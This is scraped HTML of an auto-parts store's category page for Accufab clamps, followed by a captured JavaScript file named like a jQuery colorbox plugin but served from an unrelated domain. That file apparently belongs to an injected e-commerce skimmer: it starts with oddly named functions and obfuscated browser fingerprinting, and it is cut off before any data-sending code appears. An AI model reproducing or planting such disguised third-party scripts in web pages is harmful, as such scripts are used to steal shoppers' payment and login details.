										Accufab has recently designed a clamshell clamp specifically designed for Aftermarket Performance Enthusiasts!  Using the Accufab MAX throttle bodies, coupled with these clamshell clamp assemblies,...<a href="https://treperformance.com/c-53610-air-induction-accufab-clamps-accufab-clamshell-clamps.html" title="More Details" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
						</div>
				</div>
		<!--/Info Wrapper-->
					<div class="wsm-cat-actions-wrap">
				<button class="wsm-prod-btn-details wsm-cat-button wsm-moreinfo-button" onclick="window.location.href='https://treperformance.com/c-53610-air-induction-accufab-clamps-accufab-clamshell-clamps.html'" type="button" title="Air Induction - Accufab Clamps - Accufab - Clamshell Clamps">More Info &raquo;</button>
			</div>
				<!--/Actions Wrapper-->
	</div>
														<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-cat-2 " id="wsm-cat-list-cat-1207242" style="height: 370px">
					<div class="wsm-cat-images-wrap" style="width:300px;">
									<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/c-1207242-air-induction-accufab-clamps-accufab-v-band-clamps.html" title="Air Induction - Accufab Clamps - Accufab - V-Band Clamps"><img class="lazyload" src="/images/T143863433" alt="Air Induction - Accufab Clamps - Accufab - V-Band Clamps" /></a>
					</div>
							</div>
				<div class="wsm-cat-info-wrap">
		<div class="wsm-cat-title">
			<a href="https://treperformance.com/c-1207242-air-induction-accufab-clamps-accufab-v-band-clamps.html" title="Air Induction - Accufab Clamps - Accufab - V-Band Clamps">Accufab - V-Band Clamps</a>
					</div>
				</div>
		<!--/Info Wrapper-->
					<div class="wsm-cat-actions-wrap">
				<button class="wsm-prod-btn-details wsm-cat-button wsm-moreinfo-button" onclick="window.location.href='https://treperformance.com/c-1207242-air-induction-accufab-clamps-accufab-v-band-clamps.html'" type="button" title="Air Induction - Accufab Clamps - Accufab - V-Band Clamps">More Info &raquo;</button>
			</div>
				<!--/Actions Wrapper-->
	</div>
														<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-cat-3 wsm-cat-noborder" id="wsm-cat-list-cat-53612" style="height: 370px">
					<div class="wsm-cat-images-wrap" style="width:300px;">
									<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/c-53612-air-induction-accufab-clamps-accufab-inner-sleeves-and-o-rings.html" title="Air Induction - Accufab Clamps - Accufab - Inner Sleeves and O-rings"><img class="lazyload" src="/images/T4954" alt="Air Induction - Accufab Clamps - Accufab - Inner Sleeves and O-rings" /></a>
					</div>
							</div>
				<div class="wsm-cat-info-wrap">
		<div class="wsm-cat-title">
			<a href="https://treperformance.com/c-53612-air-induction-accufab-clamps-accufab-inner-sleeves-and-o-rings.html" title="Air Induction - Accufab Clamps - Accufab - Inner Sleeves and O-rings">Accufab - Inner Sleeves and O-rings</a>
					</div>
					
			<div class="wsm-cat-description">
										Accufab has recently designed a clamshell clamp specifically designed for Aftermarket Performance Enthusiasts!  Using the Accufab MAX throttle bodies, coupled with these clamshell clamp assemblies,...<a href="https://treperformance.com/c-53612-air-induction-accufab-clamps-accufab-inner-sleeves-and-o-rings.html" title="More Details" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
						</div>
				</div>
		<!--/Info Wrapper-->
					<div class="wsm-cat-actions-wrap">
				<button class="wsm-prod-btn-details wsm-cat-button wsm-moreinfo-button" onclick="window.location.href='https://treperformance.com/c-53612-air-induction-accufab-clamps-accufab-inner-sleeves-and-o-rings.html'" type="button" title="Air Induction - Accufab Clamps - Accufab - Inner Sleeves and O-rings">More Info &raquo;</button>
			</div>
				<!--/Actions Wrapper-->
	</div>
															<div class="wsm-cat-clear-all"></div>
				<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-cat-4 " id="wsm-cat-list-cat-53611" style="height: 370px">
					<div class="wsm-cat-images-wrap" style="width:300px;">
									<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/c-53611-air-induction-accufab-clamps-accufab-weld-ferrules.html" title="Air Induction - Accufab Clamps - Accufab - Weld Ferrules"><img class="lazyload" src="/images/T4953" alt="Air Induction - Accufab Clamps - Accufab - Weld Ferrules" /></a>
					</div>
							</div>
				<div class="wsm-cat-info-wrap">
		<div class="wsm-cat-title">
			<a href="https://treperformance.com/c-53611-air-induction-accufab-clamps-accufab-weld-ferrules.html" title="Air Induction - Accufab Clamps - Accufab - Weld Ferrules">Accufab - Weld Ferrules</a>
					</div>
					
			<div class="wsm-cat-description">
										Accufab has recently designed a clamshell clamp specifically designed for Aftermarket Performance Enthusiasts!  Using the Accufab MAX throttle bodies, coupled with these clamshell clamp assemblies,...<a href="https://treperformance.com/c-53611-air-induction-accufab-clamps-accufab-weld-ferrules.html" title="More Details" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
						</div>
				</div>
		<!--/Info Wrapper-->
					<div class="wsm-cat-actions-wrap">
				<button class="wsm-prod-btn-details wsm-cat-button wsm-moreinfo-button" onclick="window.location.href='https://treperformance.com/c-53611-air-induction-accufab-clamps-accufab-weld-ferrules.html'" type="button" title="Air Induction - Accufab Clamps - Accufab - Weld Ferrules">More Info &raquo;</button>
			</div>
				<!--/Actions Wrapper-->
	</div>
	</div>
<!--End Cat List-->

		<!-- END CATEGORIES -->

	<!-- BEGIN PRODUCTS -->
								<!-- END PRODUCTS -->

	
	<!-- BEGIN BRANDS -->
			<hr class="wsm-catalog-hr wsm-cat-hr wsm-cat-brands-hr" />
		<div id="wsm-cat-brands-catid-53587" class="wsm-cat-brands-wrapper">
	<h2 class="wsm-store-header wsm-brands-header"><span class="wsm-cat-brand-cat-title"> </span><span class="wsm-cat-brand-cat-title-pop">Popular Brands:</span></h2>
		<ul class="wsm-cat-brand-list wsm-brand-list-cols-2 clearfix">
								<li class="wsm-cat-brand-li">
									<a href="https://treperformance.com/b-69138-53587-accufab-racing.html" title="Accufab Racing - Air Induction - Accufab Clamps">
						<img class="lazyload" src="/images/T143901524" border="0" alt="Accufab Racing - Air Induction - Accufab Clamps" />
					</a>
								<a class="wsm-cat-brand-title" href="https://treperformance.com/b-69138-53587-accufab-racing.html" title="Accufab Racing - Air Induction - Accufab Clamps">Accufab Racing</a>
			</li>
			</ul>
</div>		<!-- END BRANDS-->

	
	</div>
<!--/Cat-Prod-Wrapper-->                    </div>
                </section>
                <!-- /End Right Content Column -->

                <!--SIDEBAR-->
                <aside id="sidebar-main" role="complementary">
                    <div class="three columns pull-nine">
                                  

                            <!-- Start Catalog Sidebar -->
                                                                                <div class="side-nav shop-ag">
                                <h4>Search by Vehicle</h4>
                                    <div id="wsmjs-attribute-search-1662685206697779836941f" class="wsm_widget_attribute_selector"><div class="wsmjs-attribute-search-empty" style="display: none;"><div class="wsm_interface_error wsm‐att‐error‐msg">No attributes to narrow your search.</div></div><div id="wsmjs-attribute-search-1662685206697779836941f-group-1" class="wsmjs-attribute-search-group"><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_78"><select id="wsmjs-attribute-search-1662685206697779836941f-select-78" class="wsm-attribute-label-name-Make" disabled="disabled"><option value="">- Make -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_79"><select id="wsmjs-attribute-search-1662685206697779836941f-select-79" class="wsm-attribute-label-name-Model" disabled="disabled"><option value="">- Model -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_80"><select id="wsmjs-attribute-search-1662685206697779836941f-select-80" class="wsm-attribute-label-name-Year" disabled="disabled"><option value="">- Year -</option></select></div></div><div class="wsmjs-attribute-search-buttons wsm-attribute-buttons"><button class="wsmjs-attribute-search-clear wsm_widget_attribute_selector_clear">Reset</button><button class="wsmjs-attribute-search-shop wsm_widget_attribute_selector_shop">Find Parts</button></div></div><script langauge="javascript" type="text/javascript">jQuery(document).ready(function(){	jQuery('#wsmjs-attribute-search-1662685206697779836941f').wsmattributesearch({		'mode': 'ajax',		'labels': {"attributes":{"1":{"78":{"id":"78","name":"Make"},"79":{"id":"79","name":"Model"},"80":{"id":"80","name":"Year"}}}},		'brand': '',		'category': '',		'product': '',		'reverse_label_values': '',		'shop_url': '/c-53587-air-induction-accufab-clamps.html',		'shop_url_keep_hash': '',		'shop_url_by_group': '',		'clear_url': '',		'link_count': '5',		'minimum_value_count': '0'	});});</script>
                            </div>
                        
                                                            <div class="side-nav">
                                    <h4><span>Accufab Clamps</span></h4>
                                        <ul class="wmc wmcCategoryMenu wf-component-category-menu wf-cat-menu__wrap  widget_cat_menu" id="widget_cat_menu"><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_53610"><a href="https://treperformance.com/c-53610-air-induction-accufab-clamps-accufab-clamshell-clamps.html" title="Accufab - Clamshell Clamps"><span>Accufab - Clamshell Clamps</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207242"><a href="https://treperformance.com/c-1207242-air-induction-accufab-clamps-accufab-v-band-clamps.html" title="Accufab - V-Band Clamps"><span>Accufab - V-Band Clamps</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_53612"><a href="https://treperformance.com/c-53612-air-induction-accufab-clamps-accufab-inner-sleeves-and-o-rings.html" title="Accufab - Inner Sleeves and O-rings"><span>Accufab - Inner Sleeves and O-rings</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_53611"><a href="https://treperformance.com/c-53611-air-induction-accufab-clamps-accufab-weld-ferrules.html" title="Accufab - Weld Ferrules"><span>Accufab - Weld Ferrules</span></a></li></ul>
                                </div>
                            
                        
                                                <!-- Consumer Confidence -->
                            
                            <ul class="side-nav zmf-diff">
  <li class="subheader">
    <span>TRE Performance </span> Difference
  </li>
  <li>
    <i class="fa fa-users"></i>
    <span><a href="/contact.html" title="ask us anything">We're the Experts</a></span>Ask us anything. We are the professionals!
  </li>
  <li>
    <i class="fa fa-cubes"></i>
    <span><a href="/catalog.html" title="large selection">Largest Selection</a></span>If you don't find the part, we'll get it for you!
  </li>
  <!--<li>
    <i class="fa fa-truck"></i>
    <span><a href="" title="Free Shipping">Free Shipping</a> </span>On any orders over $50
  </li>
  <li>
    <i class="fa fa-share"></i>
    <span><a href="" title="easy returns">No Hassle Returns</a></span>Easy returns or refunds
  </li>-->
</ul>


                        <!-- Have a Question -->
                            
                            	<ul class="side-nav have-a-question">
		<li class="subheader zmf-question"><span>Have a question?</span> Ask the Pros</li>
		<li class="email">
		<i class="fa fa-envelope"></i>
		<span><a href="/contact.html" title="email">Email Us</a></span>Get answers from the pros</li>
		<li class="phone">
		<i class="fa fa-mobile"></i>
		<span><a href="tel:877-514-9494" title="Phone">877-514-9494</a></span>Mon - Fri 8:00 AM - 4:00 PM PST</li>
	</ul>

                        
                    </div>
                </aside>
                <!--/END SIDEBAR-->
            </div>
                        <!--Paypal Messaging-->

                        <!-- End Paypal Messaging -->
        <!-- Start Footer -->

        <div class="footer-wrap">
            <footer class="row footer-columns">
                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">TRE Performance</li>
                        <li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li>
                    </ul>
                </div>

                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">Shop Online</li>
                        <!--Hide Specified Cateogry ID's-->
	
	<ul class="widget_cat_menu" id="widget_cat_menu">
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent widget_pcat_selected" id="widget_cat_menu_link_168"><a href="https://treperformance.com/c-168-air-induction.html" title="Air Induction"><span>Air Induction</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_63248"><a href="https://treperformance.com/c-63248-brakes.html" title="Brakes"><span>Brakes</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_173"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="Clutch/Flywheel"><span>Clutch/Flywheel</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62670"><a href="https://treperformance.com/c-62670-cooling-system.html" title="Cooling System"><span>Cooling System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_165"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="Cylinder Heads"><span>Cylinder Heads</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207207"><a href="https://treperformance.com/c-1207207-electronics.html" title="Electronics"><span>Electronics</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_171"><a href="https://treperformance.com/c-171-engines.html" title="Engines"><span>Engines</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_169"><a href="https://treperformance.com/c-169-exhaust.html" title="Exhaust"><span>Exhaust</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_56475"><a href="https://treperformance.com/c-56475-featured-items.html" title="Featured Items"><span>Featured Items</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208098"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="Front End Accessory Drive Systems"><span>Front End Accessory Drive Systems</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_172"><a href="https://treperformance.com/c-172-fuel-system.html" title="Fuel System"><span>Fuel System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_175"><a href="https://treperformance.com/c-175-interior.html" title="Interior"><span>Interior</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_174"><a href="https://treperformance.com/c-174-oil-system.html" title="Oil System"><span>Oil System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207160"><a href="https://treperformance.com/c-1207160-rear-end.html" title="Rear End"><span>Rear End</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208088"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="Rotating Assembly"><span>Rotating Assembly</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_65876"><a href="https://treperformance.com/c-65876-superchargers.html" title="Superchargers"><span>Superchargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_330055"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="Top End Engine kits "><span>Top End Engine kits </span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208483"><a href="https://treperformance.com/c-1208483-tuning-services.html" title="Tuning Services"><span>Tuning Services</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207240"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="Turbochargers"><span>Turbochargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62655"><a href="https://treperformance.com/c-62655-valve-covers.html" title="Valve Covers"><span>Valve Covers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62671"><a href="https://treperformance.com/c-62671-valvetrain.html" title="Valvetrain"><span>Valvetrain</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208890"><a href="https://treperformance.com/c-1208890-garage-sale.html" title="Garage Sale"><span>Garage Sale</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186226"><a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer Rides"><span>Customer Rides</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186187"><a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides"><span>TRE Project Rides</span></a>
										</li>
										
				
			</ul>
                    </ul>
                </div>

                <div class="three columns store-info">
                    <ul class="side-nav">
                      <li class="subheader">Contact Us</li>
                      <li>
                        <strong>TRE Performance</strong>
                      </li>
                      <li>
                        1725 Monrovia Ave. STE D7<br />                                                Costa Mesa, CA 92627                      </li>
                      <li>
                        <a href="tel:1-877-514-9494" title="Toll Free">877-514-9494</a>                      </li>
                      <li>
                        <a id="e05abbe59f73a3e37690" href="" target="_blank" onclick="this.href='mailto:'+e05abbe59f73a3e37690(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e05abbe59f73a3e37690() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e05abbe59f73a3e37690').appendChild(document.createTextNode(e05abbe59f73a3e37690()));</script>                      </li>
                      <li class="phone-hours">
                        <strong>Phone Hours:</strong><br>
                        Mon - Fri 8:00 AM - 4:00 PM PST
                      </li>
                      <li class="facebook">
                        <strong>Find us on:</strong><br>
                        <a href="https://www.facebook.com/TREperformance" target="_blank"><i class="fa fa-facebook-square"></i></a>
                      </li>
                    </ul>
                </div>

                <div class="three columns">
                  <ul class="side-nav credit_cards">
                    <li class="subheader">Safe &amp; Secure Shopping</li>
                    <li class="cc_visa">Visa</li>
                    <li class="cc_mastercard">Mastercard</li>
                    <li class="cc_amex">American Express</li>
                    <li class="cc_discover">Discover</li>
                    <li class="cc_paypal">PayPal</li>
                    <li class="wsm-ssl" style="clear: both;"><img src="/files/images/wsmssl.png"></li>
                  </ul>

          <style type="text/css">@media (max-width: 500px) { .tgfloat img { width:120px; }}</style><div  class="tgbanner "><a href="https://app.trustguard.com/certificate/treperformance.com" target="_blank"><img alt="Trust Guard Security Scanned" class="tgfloat-inner" src="https://seal.trustguard.com/sites/treperformance.com/65bd938aa67cbf05c8841591.svg" style="border: 0; width: 165px; " oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Trust Guard '+d.getFullYear()+'.'); return false;" /></a></div>

                </div>

                <hr />

                <div class="twelve columns">
                    <div id="wsm_copyright">
Copyright &copy; 2026 TRE Performance. All Rights Reserved.<br />
Powered by <a title="Web Shop Manager eCommerce" href="https://webshopmanager.com" target="_blank" rel="noopener">Web Shop Manager</a>.
</div>

                </div>

            </footer>
        </div>

        <!-- End Footer -->

    <!-- Login Modal -->
    <!-- My Account Modal Box -->
	<div id="login-box" class="widget_login_dropdown widget_login_myaccount_dropdown reveal-modal">
				<div class="widget_login_header widget_login_hd_signin"><span>Sign In or <a href="https://treperformance.com/account/register.html" title="Create an Account">Create an Account</a></span></div>
		<form action="https://treperformance.com/account.html" method="post" class="widget_login_header_public_login">
			<input type="hidden" name="action" value="customer.login" />
			<!-- Email Field -->
			<div class="widget_login_email">
				<label for="wsm_form_email">Email</label>
				<input class="required" type="text" id="wsm_form_email" name="form[email]" tabindex="1" value="" />
			</div>
			<!-- Password Field -->
			<div class="widget_login_password">
				<label for="wsm_form_password">Password</label>
				<input class="required" type="password" id="wsm_form_password" name="form[password]" tabindex="2" value="" />
				<a class="widget_login_login_forgotpassword" href="https://treperformance.com/account.html?view=recover">Forgot Password &raquo;</a>
			</div>
			<div class="widget_login_submit">
				<input type="hidden" name="return" value="https://treperformance.com/c-53587-air-induction-accufab-clamps.html" />
				<input type="submit" value="Login" tabindex="3" id="wsm_form_submit" />
			</div>
		</form>
				<a class="close-reveal-modal" title="close">x</a>
	</div>

<!-- Need Help Modal Box -->
<div id="help-box" class="widget_login_dropdown widget_login_help_dropdown reveal-modal">
	
	<ul class=" widget_login_helpcenter_content">
	<li>
		<i class="fa fa-question-circle"></i>
		<a href="/faq.html" class="faq">FAQ</a><br />
		Check out popular questions
	</li>
	<li>
		<i class="fa fa-envelope-square"></i>
		<a href="/contact.html" class="email">Contact Us</a> <br />
		We'll reply within 24 hours
	</li>
</ul>

<hr/>

<div class="widget_login_help_info">
	<p class="widget_login_help_title">TRE Performance</p>
	<p class="widget_login_help_phone">877-514-9494</p>
	<p class="widget_login_help_hours">Mon - Fri 8:00 AM - 4:00 PM PST</p>	<p class="widget_login_help_email"><a id="e4aa73c314fdc533d742" href="" target="_blank" onclick="this.href='mailto:'+e4aa73c314fdc533d742(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e4aa73c314fdc533d742() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e4aa73c314fdc533d742').appendChild(document.createTextNode(e4aa73c314fdc533d742()));</script></p>
</div>
	<a class="close-reveal-modal" title="close">x</a>
</div>
    <!-- Product Detail Reponsive -->
    

    <script src="/files/js/foundation-min.js?v1763775841"></script>
    <!-- Site Scripts -->
    
    
<script>
  $(document).ajaxStop(function(){
    $('.TG-pdp-seal').insertAfter('.prod-info-right-wrap .sharethis_wrap');
  });
</script>

  <!-- SA seal widget header placement script -->
 
   <div class="sa_Seal-header">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div> 
         <script>
         $('.sa_Seal-header').insertBefore('.wsm-hdr__search');
      </script>
   
<!-- SA seal widget footer placement script -->
   <div class="sa_Seal-footer">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div>
         <script>
         $('.sa_Seal-footer').insertAfter('.credit_cards');
      </script>
   
<script type="text/javascript"> (function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){ var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/default.css";document.getElementsByTagName('head')[0].appendChild(link);})();
</script>







<script>
$(function(){
//swap the class on the view when page is loaded
    $('#wsm-cat-list-view').removeClass('wsm-cat-list-view').addClass('wsm-cat-gallery-view');
    //add the swap class so the button matches the view
    $('.wsm-cat-switch-view').addClass('wsm-cat-swap');
    //swap the class on the view when page is loaded
    $('#wsm-prod-list-view').addClass('wsm-prod-gallery-view').removeClass('wsm-prod-list-view').removeClass('wsm-cat-list-view');
    //add the swap class so the button matches the view
    $('.wsm-prod-switch-view').addClass('wsm-prod-swap');
});
</script>



		<script type="text/javascript">
		var imageID = "";
		var imageURL = "";
		
				var test = document.getElementsByClassName("wsm-addtocart-button");
		var imgSRC;

		for (var i = 0; i < test.length; i++) {
			test[i].addEventListener("click", function () {
				var parentID = this.parentNode.parentNode.parentNode.id;
				imgSRC = $('#' + parentID + ' .wsm-cat-images-wrap .wsm-cat-image a > img').attr('src');
			});
		}

		$( document ).ajaxStop(function(){
			$("#wsm_ajax_add_cart_message").prepend("<img src='" + imgSRC + "' alt='image'>");
		});
		

				

		$( document ).ajaxStop(function(){
			// $(".wsm-cart-checkout-buttons .wsm-cart-checkout-button:eq(1)").addClass("proceed__checkout");
			$(".wsm-cart-checkout-buttons").each(function() {
				$(this).find(".wsm-cart-checkout-button:eq(0)").addClass("proceed__checkout");
			});

			// $(".proceed__checkout button").text("Checkout");
			$('.wsm-cart-checkout-button.paypal-express input[type="image"]').attr('src','https://www.paypalobjects.com/webstatic/en_US/i/buttons/buy-logo-large.png');

			// $(".paypal-widget-wrapper, div.wsm-prod-buttons p[data-promo-id='promo_set_default']").wrapAll("<div class='prod__payment'/>");
			// let pay__html = $(".prod__payment").detach();
			$(pay__html).insertAfter('.wsm-prod-buttons form.product_form');

			$(".listControls_iconContainer__EUUvE[aria-label='grid layout']").trigger('click');
		});

        document.addEventListener("DOMContentLoaded", function () {
          // Get the element with the class "cart_icon_counter_wrapper"
          var cartElement = document.querySelector(".cart_icon_counter_wrapper");

          // Define the delay time in milliseconds (e.g., 2000ms for a 2-second delay)
          var delayTime = 2000;

          // Variable to track whether the click event is currently delayed
          var isClickDelayed = false;

          // Function to handle the delayed click event
          function handleDelayedClick(event) {
              if (isClickDelayed) {
                  event.preventDefault();
              }
          }

          // Attach the handleDelayedClick function to the click event of the element
          cartElement.addEventListener("click", handleDelayedClick);

          // Function to initiate the delay
          function initiateDelay() {
            console.log("Samjj")
              if (!isClickDelayed) {
                  isClickDelayed = true;

                  // Prevent the default click behavior (e.g., navigating to /cart.html)
                  event.preventDefault();

                  // Delay the click event by the specified time
                  setTimeout(function () {
                      // Trigger the original click event after the delay
                      isClickDelayed = false;
                      cartElement.click();
                  }, delayTime);
              }
          }
      });
      </script>






<!-- Bing Code LIVE 4126 -->
<script>
    (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25006383"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");

    jQuery(document).bind('cbox_complete', function() {
            jQuery('#cboxCloseTimerBar').stop();
          jQuery('#cboxCloseTimerBar').animate({'width': 0}, 10000, function() {
            jQuery.colorbox.close();
          });
      });
</script>

<!-- Google Ads Purchase conversion event -->

<!-- Microsoft Ads Purchase conversion event -->


        <script>
    $('ul.dropdown').each(function() {
      var $this = $(this);
      if ($this.find('li').length <= 7) { 
          $this.addClass('one-col');
      }
      else if (($this.find('li').length > 7) && ($this.find('li').length < 15)) { 
          $this.addClass('two-col');
      }
      else if ($this.find('li').length >= 15) { 
          $this.addClass('three-col');
          $(this).parent().addClass('three-col-parent');
      }
    });
    </script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-5114e709e7357dfdb01","applicationID":"1040096026","transactionName":"NFxUNUFUC0EAWhBeDQ0WdRRAQQpfTloFQwcEVkQYHVwLVgRB","queueTime":0,"applicationTime":498,"atts":"GBtXQwlOGE8=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://storessonlinepro.com/js/jquery/jquery.colorbox.1.js
body_size: 19112
content:
function rus_nul(value) {if (value !== undefined && value !== null) {return value;} else {return "";}};
//function rus_nul(value) {if (value !== undefined ) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var 